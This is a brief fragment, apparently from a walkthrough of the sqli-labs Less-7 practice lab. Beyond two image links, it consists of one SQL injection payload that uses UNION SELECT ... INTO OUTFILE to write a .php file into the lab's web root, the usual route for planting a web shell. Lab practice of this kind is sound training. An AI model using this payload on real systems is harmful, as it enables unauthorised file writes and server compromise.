 ?id=-1')) union select 1,2,'' into outfile ''D:\phpstudy_pro\WWW\sqli-labs\Less-7\2.php'' --+